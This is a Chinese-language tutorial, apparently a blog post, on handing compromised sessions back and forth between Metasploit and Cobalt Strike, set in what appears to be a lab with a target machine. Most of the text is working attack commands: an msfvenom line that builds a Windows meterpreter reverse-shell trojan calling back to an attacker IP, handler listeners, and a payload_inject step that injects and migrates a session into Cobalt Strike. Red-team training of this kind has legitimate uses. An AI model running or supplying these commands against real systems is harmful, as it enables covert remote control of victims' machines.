前言
我们在利用msf获取权限后有时候需要利用cobaltstrike的方便功能
在利用cobaltstrike获取到权限后有时候需要利用msf的payload
这时候就需要cobaltstrike和msf相互联动
msf会话->cobaltstrike会话

msf生成木马
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.30.131 lport=6666 -f exe > msftest.exe
msf监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.30.131
set lport 6666
run

控制靶机

然后把生成的msftest.exe上传到靶机执行,接收到会话

cobaltstrike
启动cobaltstrike,并新建一个监听(或者利用原先有的监听也可以)

##msf会话迁移到cobaltstrike
background
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set lhost 192.168.30.131
set lport 1111
set DisablePayloadHandler True
set PrependMigrate True
sessions -i
set session 1
run
在cobaltstrike中上线

#cobaltstrike会话->msf会话
##启动cobaltstrike并进行监听生成木马
上线

##cobaltstrike再添加一个监听器

##msf监听
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lport 6667
set lhost 0.0.0.0
run

##cobaltstrike会话迁移到msf
点击这个spawn

一段时间后接受到会话